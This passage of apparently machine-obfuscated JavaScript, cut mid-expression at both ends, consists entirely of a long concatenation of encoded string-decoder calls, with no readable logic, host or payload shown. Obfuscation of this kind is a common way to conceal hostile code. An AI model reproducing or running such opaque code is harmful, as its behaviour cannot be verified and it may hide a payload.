0x149d,'l(E!')+T(0xc26,'KW0L')+T(0x13e4,'wPDd')+T(0xcce,'3tYK')+T(0xc9e,'x#Xz')+T(0xad6,'abOC')+T(0x16f8,'mXeG')+T(0x967,')dnC')+T(0x16a1,'#R6C')+T(0x7a7,'t1)q')+T(0x175d,'tUmy')+T(0xdcd,'%2cg')+T(0x8d0,'v&rb')+T(0x1c6e,'Qqc3')+T(0xa18,'#R6C')+T(0xe14,'Qqc3')+T(0x177b,'xs]C')+T(0x579,'3tYK')+T(0x1819,'vf3D'))+(T(0x1957,'^wgA')+T(0x1c1c,'lU&K')+T(0x18b,'qzIG')+T(0xe9c,'gK(O')+T(0x8e4,'$zWl')+T(0x1c58,'pPl3')+T(0x1c4,'pPl3')+T(0x29c,'KBoF')+T(0x14b1,'qzIG')+T(0x5ec,'^wgA')+T(0xb79,'%2cg')+T(0x89e,'%2cg')+T(0x1b7b,'v&rb')+T(0x182b,'MbPN')+T(0x1628,'lmcm')+T(0x1c72,'IRv2')+T(0x477,'Utdh')+T(0x4d3,'Q*(5')+T(0x1780,'#R6C')+T(0xe23,'[&KQ')+T(0xeba,'qzIG')+T(0x5f7,'$zWl')+T(0x1823,'MbPN')+T(0x1dee,'h6q2')+T(0x1ccb,'y7l%')+T(0x1607,'pPl3')+T(0xbc7,'lU&K')+T(0x627,'mXeG')+T(0x1d0c,'rQ*T')+T(0x806,'l(E!')+T(0x1aff,'^wgA')+T(0x72b,'DbZi')+T(0x127a,'Q%#K')+T(0x525,'x#Xz')+T(0x6b8,'IRv2')+T(0x1ce7,'IRv2')+T(0x1b4e,'e5s5')+T(0xfc9,']^Fw')+T(0x10b0,'YI^*')+T(0x3bf,'e5s5')+T(0x1044,'3tYK')+T(0x1a22,'6LVU')+T(0x225,'KW0L')+T(0x1428,'lmcm')+T(0x1129,'abOC')+T(0x14ad,'MbPN')+T(0x1745,'pPl3')+T(0x661,'x#Xz')+T(0x58c,'mG2b')+T(0x1a8f,'mXeG')+T(0x48f,'xs]C')+T(0x8be,'%BLW')+T(0x6ed,']^Fw')+T(0xbcf,'(npV')+T(0x192,'8RHC')+T(0x1c3f,'8RHC')+T(0xc31,'Q%#K')+T(0xa51,'e5s5')+T(0x1200,'xs]C')+T(0x1383,'Q*(5')+T(0x12b1,'Qqc3')+T(0x68d,'qzIG')+T(0x9c6,'%BLW')+T(0x1ce0,'abOC')+T(0xa10,'d[Pk')+T(0xc35,'#R6C')+T(0x986,'mG2b')+T(0xce5,'abOC')+T(0x4c7,'#R6C')+T(0x255,'t1)q')+T(0x625,']^Fw')+T(0xea0,'6LVU')+T(0x926,'Lhuw')+T(0x1585,'KW0L')+T(0x1b42,'MbPN')+T(0x1054,'qzIG')+T(0x925,'QJC3')+T(0xc6c,'vf3D')+T(0x989,'mZe4')+T(0x15a0,'mZe4')+T(0x767,'MbPN')+T(0x16eb,'#R6C')+T(0x42d,'t1)q')+T(0x1a1e,'%BLW')+T(0x1a57,'%BLW')+T(0x224,'mZe4')+T(0x1949,'6LVU')+T(0x1c8,'d[Pk')+T(0x1548,'Lhuw')+T(0x1034,'8RHC')+T(0x5ca,'pPl3')+T(0x1670,'IRv2')+T(0x1881,'IRv2')+T(0x1c3b,'KBoF')+T(0x196d,'h6q2')+T(0xf37,'vf3D')+T(0x161c,'YI^*')+T(0xee7,'d[Pk')+T(0x406,'x#Xz')+T(0x699,'t1)q')+T(0x1a7c,'8RHC')+T(0x1d75,'xs]C')+T(0x1340,'KW0L')+T(0xf7c,'t1)q')+T(0x1285,'#R6C')+T(0x15a9,'pPl3')+T(0xd53,'h6q2')+T(0x619,'IRv2')+T(0x11b2,'#R6C')+T(0x100c,'gK(O')+T(0xb23,'YI^*')+T(0x4ca,'qzIG')+T(0x19da,'v&rb')+T(0xe19,'Lhuw')+T(0x18de,'QJC3')+T(0x18eb,'abOC')+T(0x17d3,'pPl3')+T(0xdeb,'l(E!')+T(0xc89,'h6q2')+T(0xb94,'mG2b')+T(0x1d45,'$zWl')+T(0x17d,'J&FJ')+T(0x14a,'qzIG')+T(0x19d,'%2cg')+T(0x3ad,'J&FJ')+T(0x73a,'[&KQ')+T(0xabc,'(npV')+T(0xe2d,'KBoF')+T(0xc3a,'pPl3')+T(0x85b,'6LVU')+T(0x1a9f,'YI^*')+T(0x61b,'v&rb')+T(0x1362,'mG2b')+T(0x1b2,'m86@')+T(0xd1c,'Lhuw')+T(0xc12,'lU&K')+T(0x132d,'wPDd')+T(0x1b48,'y7l%')+T(0x1bb2,'E70R')+T(0xa25,'Lhuw')+T(0x1108,'l(E!')+T(0x26c,'IRv2')+T(0x60f,'v&rb')+T(0x1990,'pPl3')+T(0x84f,'Utdh')+T(0x78f,'[&KQ')+T(0x273,'pPl3')+T(0x1b33,'wPDd')+T(0x1869,'mXeG')+T(0x92a,'e5s5')+T(0x19d7,'tUmy')+T(0xe04,'d[Pk')+T(0x16b0,'e5s5')+T(0x1332,'YI^*')+T(0xc17,')dnC')+T(0x145e,'abOC')+T(0x144d,'d[Pk')+T(0x1a31,'v&rb')+T(0xa77,')dnC')+T(0x227,'y7l%')+T(0x890,'$zWl')+T(0x6aa,'mG2b')+T(0xe5a,'E70R')+T(0x1879,'%BLW')+T(0xb4a,'6LVU')+T(0x2d3,'l(E!')+T(0x12e9,'$zWl')+T(0xe80,'xs]C')+T(0x78d,'%BLW')+T(0x543,'QJC3')+T(0x19dc,'^wgA')+T(0x81f,'gK(O')+T(0xf5e,'[&KQ')+T(0xad5,'Qqc3')+T(0xfb2,')dnC')+T(0xbf4,'d[Pk')+T(0x65a,'Utdh')+T(0x963,'d[Pk')+T(0x31e,'abOC')+T(0x19c2,'E70R')+T(0xcb0,'MbPN')+T(0x532,'Q*(5')+T(0x2fb,'v&rb')+T(0x86c,'Q*(5')+T(0xd4a,'xs]C')+T(0x12b0,'pPl3')+T(0x1567,'QJC3')+T(0x1b9b,'Qqc3')+T(0xdd8,'pPl3')+T(0x105a,'QJC3')+T(0xa99,')dnC')+T(0x1d06,'(npV')+T(0xb52,'MbPN')+T(0x1c37,'KBoF')+T(0x1ab3,'KBoF')+T(0x322,'QJC3')+T(0xb53,'J&FJ')+T(0x4de,'mZe4')+T(0x1db9,'Qqc3')+T(0x1a4b,'E70R'))+(T(0xd32,'QJC3')+T(0xbfc,'mXeG')+T(0xeb0,'e5s5')+T(0x1ab1,'vf3D')+T(0x507,'e5s5')+T(0x1c19,'^wgA')+T(0x189c,'E70R')+T(0x21b,'[&KQ')+T(0x1ba9,'l(E!')+T(0x15be,'^wgA')+T(0x6f0,'[&KQ')+T(0x800,'DbZi')+T(0xdcf,'tUmy')+T(0xd76,'MbPN')+T(0x196f,'J&FJ')+T(0x94b,'y7l%')+T(0x140f,'rQ*T')+T(0x1a23,'Q*(5')+T(0x102a,'Utdh')+T(0xed1,'qzIG')+T(0x1509,'mXeG')+T(0x73d,'Q*(5')+T(0x11d9,'6LVU')+T(0x214,'Q*(5')+T(0x18a8,'qzIG')+T(0x4e0,'Utdh')+T(0x1074,'y7l%')+T(0x1ca,'rQ*T')+T(0xe4d,'gK(O')+T(0xe2f,'mXeG')+T(0xd3d,'%2cg')+T(0x1c91,'%2cg')+T(0x87a,'%BLW')+T(0x7be,'wPDd')+T(0x1f8,'J&FJ')+T(0x152b,'h6q2')+T(0xcd4,'QJC3')+T(0x707,'mG2b')+T(0xdfa,'LK@A')+T(0x51f,'Q%#K')+T(0xa1f,'abOC')+T(0xc50,'qzIG')+T(0x16aa,'l(E!')+T(0x1798,'xs]C')+T(0xbba,'%BLW')+T(0x1dbd,'mZe4')+T(0xcfe,'Qqc3')+T(0x1cbb,'vf3D')+T(0xa98,'qzIG')+T(0x1b24,'l(E!')+T(0x1856,'m86@')+T(0x11b1,'lU&K')+T(0x1a8,'h6q2')+T(0x1a44,')dnC')+T(0x1004,'E70R')+T(0x1cb3,'Utdh')+T(0x110d,'Q*(5')+T(0xae3,'KBoF')+T(0x1238,'J&FJ')+T(0x121f,'y7l%')+T(0x762,'gK(O')+T(0xf5a,'mG2b')+T(0x1aa9,'Q*(5')+T(0x1349,'YI^*')+T(0x1251,'QJC3')+T(0x62e,'t1)q')+T(0x680,'3tYK')+T(0x1b98,'mG2b')+T(0x1641,'YI^*')+T(0xd90,']^Fw')+T(0x1a9b,'h6q2')+T(0xd57,']^Fw')+T(0x2f5,'tUmy')+T(0x92c,'Q%#K')+T(0xef2,']^Fw')+T(0x722,'l(E!')+T(0xaf9,'m86@')+T(0x1a04,'e5s5')+T(0x114c,'mXeG')+T(0xdbc,'QJC3')+T(0x516,'#R6C')+T(0x1635,'tUmy')+T(0x1bf9,'KBoF')+T(0x14c5,'8RHC')+T(0x16ac,'#R6C')+T(0x7a9,'x#Xz')+T(0x17fb,'MbPN')+T(0x1ad3,'LK@A')+T(0x737,'wPDd')+T(0x23a,'^wgA')+T(0x1064,'YI^*')+T(0x1801,'$zWl')+T(0x573,'MbPN')+T(0x1231,'DbZi')+T(0xec5,'Lhuw')+T(0xc34,'MbPN')+T(0x1b5e,'Qqc3')+T(0x1326,'xs]C')+T(0x854,'YI^*')+T(0x1815,'8RHC')+T(0x1ad,'$zWl')+T(0x1c9d,'YI^*')+T(0x1b06,'8RHC')+T(0x663,'y7l%')+T(0x88f,'xs]C')+T(0x1692,'YI^*')+T(0x1643,'t1)q')+T(0x6e0,'DbZi')+T(0x66f,'$zWl')+T(0x16dc,'Qqc3')+T(0x1b0e,'mZe4')+T(0x1b41,'^wgA')+T(0x18e5,']^Fw')+T(0x349,'mG2b')+T(0xcfb,'Utdh')+T(0x14ce,'tUmy')+T(0xdf7,'(npV')+T(0x12f6,'IRv2')+T(0x1d3e,'mG2b')+T(0x1d8e,'LK@A')+T(0x1c2,'pPl3')+T(0x747,'t1)q')+T(0x1249,'tUmy')+T(0x180,'qzIG')+T(0x33f,'KBoF')+T(0x160d,'^wgA')+T(0x1000,'abOC')+T(0x16a,'l(E!')+T(0x1098,'YI^*')+T(0x1517,'KW0L')+T(0x1958,'lU&K')+T(0x1bd2,'LK@A')+T(0xbb0,'e5s5')+T(0x517,'Q*(5')+T(0x184f,'mZe4')+T(0x8e7,'mXeG')+T(0x194,'tUmy')+T(0x113c,'wPDd')+T(0x2d7,'mG2b')+T(0x11f9,'E70R')+T(0x445,'3tYK')+T(0x9c7,']^Fw')+T(0x6e4,'tUmy')+T(0xd83,']^Fw')+T(0x61d,'Q*(5')+T(0x171d,'xs]C')+T(0x1b2c,'d[Pk')+T(0x1434,'[&KQ')+T(0x253,'MbPN')+T(0x17fd,'h6q2')+T(0x49f,'^wgA')+T(0x10e4,')dnC')+T(0x1c4f,'^wgA')+T(0x34a,'mG2b')+T(0x1aba,'m86@')+T(0xb09,'mG2b')+T(0xdc4,'t1)q')+T(0x997,'IRv2')+T(0x19ff,'KBoF')+T(0x1883,'lmcm')+T(0x837,'gK(O')+T(0x1ee,'mZe4')+T(0x169d,'qzIG')+T(0x4e9,'tUmy')+T(0x2a7,'LK@A')+T(0xd75,'d[Pk')+T(0xdd6,'%2cg')+T(0x18e2,'[&KQ')+T(0x452,'[&KQ')+T(0x387,'Lhuw')+T(0xda2,'l(E!')+T(0xb5c,'l(E!')+T(0x635,'YI^*')+T(0x106d,'v&rb')+T(0x1b50,'lU&K')+T(0xa47,'y7l%')+T(0x128d,'h6q2')+T(0xa82,'Lhuw')+T(0xccf,'y7l%')+T(0x12ee,'h6q2')+T(0xac0,'DbZi')+T(0xf70,'QJC3')+T(0x16b8,'t1)q')+T(0x1344,'wPDd')+T(0x16e0,'8RHC')+T(0x8fa,'y7l%')+T(0x1191,'lmcm')+T(0x18c,'(npV')+T(0x1d4b,'[&KQ')+T(0xccb,'m86@')+T(0x5c3,'rQ*T')+T(0x1a56,'J&FJ')+T(0x1c16,'tUmy')+T(0x1b0,'mXeG')+T(0x153a,'LK@A')+T(0x1c7b,'mG2b')+T(0x1a61,'qzIG')+T(0xfca,'Lhuw')+T(0x177a,'t1)q')+T(0x1313,')dnC'))+(T(0x801,'LK@A')+T(0x1bd1,'lU&K')+T(0x15eb,'[&KQ')+T(0x1a06,'l(E!')+T(0x1c21,'KBoF')+T(0xd11,'mXeG')+T(0x8a0,'h6q2')+T(0x101b,'KBoF')+T(0x991,'QJC3')+T(0x1b54,'KW0L')+T(0x1106,'l(E!')+T(0x1d28,'abOC')+T(0x9eb,'t1)q')+T(0x1b30,'8RHC')+T(0x12e7,'DbZi')+T(0xc75,'Utdh')+T(0x7ba,'^wgA')+T(0x42b,'[&KQ')+T(0x398,'pPl3')+T(0x16b4,'d[Pk')+T(0x297,'6LVU')+T(0x50a,'abOC')+T(0xb7f,')dnC')+T(0xecf,'LK@A')+T(0xb6d,'mZe4')+T(0x1cc,'rQ*T')+T(0x1ac4,'6LVU')+T(0xed5,'(npV')+T(0xffa,'6LVU')+T(0xca6,'m86@')+T(0xb19,'YI^*')+T(0x7fb,'Lhuw')+T(0x96f,'qzIG')+T(0x17af,'LK@A')+T(0xbf2,'E70R')+T(0x5d4,'l(E!')+T(0x540,'QJC3')+T(0x12b6,')dnC')+T(0x13a6,'Q%#K')+T(0x173c,'rQ*T')+T(0x1a70,'MbPN')+T(0x145c,'rQ*T')+T(0x1de9,'lU&K')+T(0x1ddb,'QJC3')+T(0x170a,'8RHC')+T(0x15df,'LK@A')+T(0xe47,'m86@')+T(0x199d,'IRv2')+T(0x16f,'8RHC')+T(0x1d2e,'LK@A')+T(0x69d,'%BLW')+T(0xca4,'e5s5')+T(0xe99,'YI^*')+T(0xc48,'#R6C')+T(0xc73,'gK(O')+T(0x906,'v&rb')+T(0x12d5,'^wgA')+T(0x1b4b,'xs]C')+T(0x803,']^Fw')+T(0x1572,'qzIG')+T(0x15e9,']^Fw')+T(0x1af3,'^wgA')+T(0xd4c,'abOC')+T(0xbbe,'rQ*T')+T(0xcc1,'Lhuw')+T(0x2e0,'mZe4')+T(0x639,'$zWl')+T(0x1c9f,'mZe4')+T(0x265,'KW0L')+T(0x37c,')dnC')+T(0x14e8,'vf3D')+T(0xe1e,'v&rb')+T(0x8a8,'Qqc3')+T(0x1734,'3tYK')+T(0x7a8,'Lhuw')+T(0x15fd,'m86@')+T(0x17f6,'mXeG')+T(0x8b0,'8RHC')+T(0xa78,'x#Xz')+T(0x1872,'$zWl')+T(0x849,'^wgA')+T(0x45f,'abOC')+T(0x1ddd,'qzIG')+T(0xf51,'Utdh')+T(0x193f,'[&KQ')+T(0x199f,'m86@')+T(0xb8f,'LK@A')+T(0x45e,'m86@')+T(0x1266,'h6q2')+T(0x11f3,'mZe4')+T(0x124c,'E70R')+T(0x10b4,'QJC3')+T(0x149f,'KBoF')+T(0x67c,'J&FJ')+T(0x119f,'mG2b')+T(0x1ad8,'m86@')+T(0xc37,'mXeG')+T(0x38b,'xs]C')+T(0x1942,'h6q2')+T(0x64e,'mG2b')+T(0x1806,'y7l%')+T(0xec2,'abOC')+T(0xc04,'wPDd')+T(0x18c9,'v&rb')+T(0x192b,'8RHC')+T(0x7c3,'wPDd')+T(0x6ce,'6LVU')+T(0xce9,'6LVU')+T(0x3e9,'wPDd')+T(0x18b5,'Q*(5')+T(0x1db5,'6LVU')+T(0x1c64,'E70R')+T(0xb55,'rQ*T')+T(0xf76,'wPDd')+T(0x241,']^Fw')+T(0xd34,'Lhuw')+T(0xa49,'vf3D')+T(0x1a35,'x#Xz')+T(0x1334,'E70R')+T(0x930,'l(E!')+T(0xe27,'lU&K')+T(0x633,'QJC3')+T(0x758,'m86@')+T(0x120b,'E70R')+T(0xf2d,'gK(O')+T(0x31a,']^Fw')+T(0x1dbf,'KW0L')+T(0xf72,'MbPN')+T(0xb88,'pPl3')+T(0x1369,'d[Pk')+T(0x4c8,'mZe4')+T(0xa3f,'t1)q')+T(0x1d54,'KW0L')+T(0xfbb,'Lhuw')+T(0x1649,'gK(O')+T(0x4dd,'YI^*')+T(0xdba,'QJC3')+T(0xc13,'mG2b')+T(0x16bf,'mXeG')+T(0x110e,'[&KQ')+T(0x1ce1,'vf3D')+T(0x1dfa,'tUmy')+T(0x18bb,'Q*(5')+T(0x1bd0,'E70R')+T(0x1707,'J&FJ')+T(0xc3f,'v&rb')+T(0xb22,'e5s5')+T(0xde1,'d[Pk')+T(0x166d,'3tYK')+T(0xd54,'qzIG')+T(0xe26,'lU&K')+T(0x1b0f,'mG2b')+T(0x1b38,'8RHC')+T(0xaa0,'mXeG')+T(0x40f,'wPDd')+T(0x1ab2,')dnC')+T(0x937,'6LVU')+T(0xd66,'KBoF')+T(0x202,'abOC')+T(0x195,'IRv2')+T(0x787,'KBoF')+T(0x660,'YI^*')+T(0x1c0b,'^wgA')+T(0x1981,'abOC')+T(0x73c,'pPl3')+T(0xb01,'Q*(5')+T(0x5fe,'tUmy')+T(0x111c,'YI^*')+T(0x75f,'MbPN')+T(0x9db,'wPDd')+T(0x110c,'d[Pk')+T(0x142a,'mZe4')+T(0x1111,'%2cg')+T(0xb58,'rQ*T')+T(0x1261,'%2cg')+T(0xa90,'h6q2')+T(0x1930,'(npV')+T(0x10b9,'LK@A')+T(0x1744,'IRv2')+T(0x2e6,'^wgA')+T(0x125a,'DbZi')+T(0x9fa,'YI^*')+T(0x7d8,'[&KQ')+T(0xda7,'m86@')+T(0xba1,'gK(O')+T(0x16fc,'d[Pk')+T(0x603,'YI^*')+T(0x1a16,'gK(O')+T(0x3cc,'Q*(5')+T(0x144a,'x#Xz')+T(0x16ca,'8RHC')+T(0x1af8,'KW0L')+T(0x2cb,'v&rb')+T(0x1036,'DbZi')+T(0x1c39,'Utdh')+T(0x1446,'vf3D')+T(0x13fc,'YI^*')+T(0x143c,'pPl3')+T(0x1052,'8RHC')+T(0x978,'Utdh'))+(T(0x1913,'Utdh')+T(0x1360,'IRv2')+T(0x1152,'%BLW')+T(0x178c,'qzIG')+T(0xbcc,'mG2b')+T(0x6ae,'tUmy')+T(0x2df,']^Fw')+T(0x17d5,'DbZi')+T(0x649,'y7l%')+T(0x192d,'mXeG')+T(0xcc9,'KBoF')+T(0x11c4,'^wgA')+T(0x1816,'wPDd')+T(0x1699,'Q*(5')+T(0x956,'Lhuw')+T(0x8c2,'J&FJ')+T(0xdc7,'qzIG')+T(0x1c92,'qzIG')+T(0x2d8,'#R6C')+T(0x7cf,'pPl3')+T(0x1570,'vf3D')+T(0x1cce,'lU&K')+T(0x1a78,'v&rb')+T(0x125f,'MbPN')+T(0x13dd,'xs]C')+T(0x1227,'3tYK')+T(0x246,'m86@')+T(0xaf6,'KBoF')+T(0x1c57,'pPl3')+T(0x1877,'mG2b')+T(0xecb,'DbZi')+T(0x27e,'DbZi')+T(0xcd6,'Qqc3')+T(0x15ee,'(npV')+T(0x14c2,'v&rb')+T(0xba6,'#R6C')+T(0xba3,'h6q2')+T(0xe50,'mG2b')+T(0x194e,')dnC')+T(0x197f,'mZe4')+T(0xaab,']^Fw')+T(0x32b,'Q*(5')+T(0x12b9,'wPDd')+T(0x17b9,'LK@A')+T(0x1698,'DbZi')+T(0x4c5,'$zWl')+T(0x316,'rQ*T')+T(0x1306,'^wgA')+T(0x18b1,'v&rb')+T(0xcde,'QJC3')+T(0xeef,'h6q2')+T(0x1c59,'3tYK')+T(0x90b,'abOC')+T(0x1b5c,'qzIG')+T(0x1832,'wPDd')+T(0x8b8,'t1)q')+T(0x1ae3,'vf3D')+T(0xfed,'Utdh')+T(0x1bc7,'%2cg')+T(0x117b,'y7l%')+T(0x14b6,'Utdh')+T(0x100f,'%BLW')+T(0x1581,'vf3D')+T(0x138f,'$zWl')+T(0xa55,'mXeG')+T(0x10a7,'DbZi')+T(0x12a5,'e5s5')+T(0x191a,'IRv2')+T(0x15bf,'m86@')+T(0x1936,'(npV')+T(0x1c55,'lmcm')+T(0xe33,'$zWl')+T(0x5c6,'wPDd')+T(0x12d1,'m86@')+T(0x1864,'x#Xz')+T(0x147a,'vf3D')+T(0x1c2c,'mZe4')+T(0x1690,'KW0L')+T(0xaf3,'Q%#K')+T(0xc54,'IRv2')+T(0x10a8,'y7l%')+T(0x36c,'tUmy')+T(0x1396,'$zWl')+T(0x9d4,'$zWl')+T(0x748,'IRv2')+T(0xc51,'Q*(5')+T(0x183d,'^wgA')+T(0xb21,'h6q2')+T(0xfa6,']^Fw')+T(0x1959,'Q*(5')+T(0x118c,'%2cg')+T(0x1dd9,'#R6C')+T(0x6d9,'wPDd')+T(0x139f,'IRv2')+T(0x1295,'pPl3')+T(0x1da5,'J&FJ')+T(0x5d2,'6LVU')+T(0x245,'lmcm')+T(0x1296,'#R6C')+T(0x7bb,'Qqc3')+T(0x15ec,'d[Pk')+T(0x103b,'8RHC')+T(0x6a2,'%2cg')+T(0xa64,'%2cg')+T(0x12f7,'Qqc3')+T(0x1669,'LK@A')+T(0x1516,'d[Pk')+T(0x1a14,'8RHC')+T(0x15b2,'DbZi')+T(0x1558,'^wgA')+T(0xdc8,'h6q2')+T(0x1469,'Q*(5')+T(0xfb1,'xs]C')+T(0xcb4,'l(E!')+T(0x7cc,'J&FJ')+T(0x561,'x#Xz')+T(0x32d,'qzIG')+T(0x20a,'DbZi')+T(0x172b,'l(E!')+T(0xa1c,'x#Xz')+T(0xd3f,'Q%#K')+T(0x95d,'YI^*')+T(0xea7,'mXeG')+T(0xa3e,'v&rb')+T(0xce0,'pPl3')+T(0x9ac,'qzIG')+T(0x30e,'#R6C')+T(0x19a0,'KW0L')+T(0x15e,'Q*(5')+T(0x139e,'DbZi')+T(0x1381,'m86@')+T(0x1d1e,'l(E!')+T(0x631,'(npV')+T(0xf64,'(npV')+T(0x2e3,'m86@')+T(0x498,'m86@')+T(0x1b94,'mXeG')+T(0x614,'J&FJ')+T(0xa40,']^Fw')+T(0x17a2,'qzIG')+T(0xac2,'qzIG')+T(0x1a6e,'KW0L')+T(0x22b,'pPl3')+T(0xd74,'KW0L')+T(0x114b,'y7l%')+T(0xa6d,'t1)q')+T(0x108a,'8RHC')+T(0xb68,'pPl3')+T(0x51a,'y7l%')+T(0x15b7,'t1)q')+T(0x1be,'pPl3')+T(0x644,'Utdh')+T(0x46f,'^wgA')+T(0x1651,'QJC3')+T(0x1672,'d[Pk')+T(0xcb9,'(npV')+T(0x1db1,'Q%#K')+T(0x1163,'8RHC')+T(0x4a9,'DbZi')+T(0x5a9,'wPDd')+T(0x442,'E70R')+T(0x69c,'h6q2')+T(0x1d2a,'lmcm')+T(0x17b4,'lmcm')+T(0xaa9,'rQ*T')+T(0x38d,'^wgA')+T(0x966,'KBoF')+T(0x1d9f,'t1)q')+T(0x792,')dnC')+T(0xd81,'Qqc3')+T(0x17e5,'mG2b')+T(0x1666,'v&rb')+T(0xd20,'mZe4')+T(0x1457,'vf3D')+T(0x10f2,'gK(O')+T(0x1a25,'Q%#K')+T(0x1943,'wPDd')+T(0x159a,'mZe4')+T(0x18fe,']^Fw')+T(0x1a34,'xs]C')+T(0xa14,'3tYK')+T(0x112b,'l(E!')+T(0xf2f,'Q*(5')+T(0x479,'gK(O')+T(0xd31,'$zWl')+T(0x1400,'vf3D')+T(0x975,'Qqc3')+T(0x542,'MbPN')+T(0x1215,'t1)q')+T(0x10c7,'LK@A')+T(0x14d1,'LK@A')+T(0x1425,')dnC')+T(0xb5d,'d[Pk')+T(0x7ea,'lmcm')+T(0x1167,'rQ*T')+T(0x11ba,'^wgA')+T(0x9c0,'KW0L')+T(0x1447,'$zWl')+T(0x1033,'qzIG')+T(0xebd,'8RHC'))+(T(0x123a,'%BLW')+T(0x10dd,')dnC')+T(0xba9,'rQ*T')+T(0x268,'8RHC')+T(0xa6e,'YI^*')+T(0x1a73,')dnC')+T(0x15d2,')dnC')+T(0xce7,'tUmy')+T(0x113e,'KW0L')+T(0x15e5,'LK@A')+T(0x14d2,'pPl3')+T(0x9a1,'J&FJ')+T(0x155c,'Lhuw')+T(0x1831,'MbPN')+T(0x1975,'gK(O')+T(0x12a7,'[&KQ')+T(0x17cb,'mZe4')+T(0x1777,'gK(O')+T(0x4d0,'MbPN')+T(0x1dd1,'v&rb')+T(0x4bc,'MbPN')+T(0x12a0,'(npV')+T(0x6b3,'gK(O')+T(0x11e4,'d[Pk')+T(0x251,'#R6C')+T(0x1a99,'KW0L')+T(0x9b5,'DbZi')+T(0x1243,'d[Pk')+T(0x3bd,'Utdh')+T(0xd87,'8RHC')+T(0x321,'KBoF')+T(0xc93,')dnC')+T(0x1793,'qzIG')+T(0x12d7,'v&rb')+T(0x102b,'QJC3')+T(0x325,'E70R')+T(0x163e,'6LVU')+T(0x4f2,'[&KQ')+T(0xcac,'e5s5')+T(0x1daa,')dnC')+T(0x120f,')dnC')+T(0x2b0,'Q%#K')+T(0x918,'l(E!')+T(0x1b3b,'m86@')+T(0x1b70,'Utdh')+T(0x1013,'lU&K')+T(0x1773,'d[Pk')+T(0x428,'mG2b')+T(0x59b,'J&FJ')+T(0x1d98,'m86@')+T(0x712,'8RHC')+T(0x1a48,'Lhuw')+T(0xe59,'Q%#K')+T(0x1281,'h6q2')+T(0xe87,')dnC')+T(0x475,'DbZi')+T(0x541,'%BLW')+T(0x675,'y7l%')+T(0x7e9,'mZe4')+T(0x1cd7,'MbPN')+T(0xb02,'Q%#K')+T(0x112e,'l(E!')+T(0x15d7,'wPDd')+T(0x1a7f,'pPl3')+T(0x383,'[&KQ')+T(0x16f5,')dnC')+T(0xbf5,'KBoF')+T(0x52c,'E70R')+T(0x13b4,'wPDd')+T(0x952,'mXeG')+T(0x142c,'IRv2')+T(0xe20,'#R6C')+T(0x1b40,'lmcm')+T(0xcc8,'3tYK')+T(0x61a,'J&FJ')+T(0x15c3,'J&FJ')+T(0x6c4,'d[Pk')+T(0x1235,'Q*(5')+T(0x8f4,'mZe4')+T(0xd39,'rQ*T')+T(0x9f3,'KBoF')+T(0x141f,'[&KQ')+T(0xcb6,'IRv2')+T(0x295,'v&rb')+T(0x97c,'tUmy')+T(0x54e,'x#Xz')+T(0xc2b,'lU&K')+T(0x9ca,'lmcm')+T(0x11c3,'lmcm')+T(0x13d9,'Lhuw')+T(0x15e0,'Utdh')+T(0x237,'rQ*T')+T(0x45c,')dnC')+T(0x610,'#R6C')+T(0x1c4a,'rQ*T')+T(0x1d67,'gK(O')+T(0x4e5,'(npV')+T(0xe7c,'Lhuw')+T(0x67f,'Utdh')+T(0x1273,'IRv2')+T(0xc6d,'e5s5')+T(0x1cf6,'Utdh')+T(0xcf2,'qzIG')+T(0xfbe,'[&KQ')+T(0x1d64,'YI^*')+T(0x151,'QJC3')+T(0x1d38,'8RHC')+T(0x11d8,'mXeG')+T(0xcaf,'QJC3')+T(0x14d9,'MbPN')+T(0xfd1,'#R6C')+T(0x1a4a,'$zWl')+T(0x90d,'Q%#K')+T(0x973,'8RHC')+T(0x1c81,'m86@')+T(0x1417,'%BLW')+T(0x174f,'YI^*')+T(0x136c,'(npV')+T(0xbff,'vf3D')+T(0x1bdc,'DbZi')+T(0xdf1,')dnC')+T(0x3d9,'IRv2')+T(0x17e1,'y7l%')+T(0x13bc,'3tYK')+T(0x546,'lU&K')+T(0x7ee,'[&KQ')+T(0xf80,'KW0L')+T(0x1211,'IRv2')+T(0x138e,'YI^*')+T(0x171c,'[&KQ')+T(0x190d,'Utdh')+T(0x5de,'LK@A')+T(0x14cf,'l(E!')+T(0x49d,')dnC')+T(0xa57,'mXeG')+T(0xbb1,'xs]C')+T(0xd4d,'wPDd')+T(0x146f,'v&rb')+T(0x1357,'QJC3')+T(0x4d1,'xs]C')+T(0xee3,'8RHC')+T(0x583,'mXeG')+T(0x166e,'^wgA')+T(0x111d,'Q*(5')+T(0x19ec,'^wgA')+T(0x1c48,'8RHC')+T(0x1cdd,'abOC')+T(0x1929,'d[Pk')+T(0x615,'qzIG')+T(0xb41,'MbPN')+T(0xd2c,'LK@A')+T(0x942,'^wgA')+T(0x1050,'tUmy')+T(0x1940,'LK@A')+T(0x1d3b,'YI^*')+T(0x1b62,'wPDd')+T(0x1725,'pPl3')+T(0x19bb,'MbPN')+T(0x1d74,'xs]C')+T(0x14e4,'J&FJ')+T(0xc0a,'qzIG')+T(0x1474,'t1)q')+T(0x1175,'e5s5')+T(0x129d,'YI^*')+T(0x79b,'#R6C')+T(0x1330,'IRv2')+T(0x1a0b,'QJC3')+T(0x531,'%BLW')+T(0x16f9,'t1)q')+T(0x1592,'v&rb')+T(0xe73,'tUmy')+T(0x12ce,'l(E!')+T(0x14aa,'IRv2')+T(0x19a8,'mZe4')+T(0x1646,'$zWl')+T(0x41d,'mZe4')+T(0xa58,'KW0L')+T(0x1923,')dnC')+T(0x15a5,'YI^*')+T(0x2f2,'wPDd')+T(0x1bff,'J&FJ')+T(0x923,'abOC')+T(0x156b,'vf3D')+T(0x1c1a,'QJC3')+T(0xaa5,'pPl3')+T(0x144b,'Qqc3')+T(0x18c7,'Q%#K')+T(0x4a3,'LK@A')+T(0x8cf,'lU&K')+T(0x4ba,'J&FJ')+T(0x23d,'Q*(5')+T(0x81e,'e5s5')+T(0xef8,'xs]C')+T(0x160e,'tUmy')+T(0xaed,'Qqc3')+T(0x13a2,'l(E!')+T(0x8b3,'qzIG')+T(0x1668,'t1)q')+T(0x665,'xs]C')+T(0x596,'xs]C'))+(T(0x13ed,'IRv2')+T(0x1845,'%BLW')+T(0xc91,'J&FJ')+T(0x1d93,'8RHC')+T(0x16c4,'lU&K')+T(0xc1f,'3tYK')+T(0xec6,'J&FJ')+T(0x1825,'xs]C')+T(0x916,'%BLW')+T(0x335,'#R6C')+T(0x4d2,'(npV')+T(0x90a,'abOC')+T(0x1252,'x#Xz')+T(0xd68,'YI^*')+T(0x17f1,'rQ*T')+T(0x684,'mXeG')+T(0xd0f,'mG2b')+T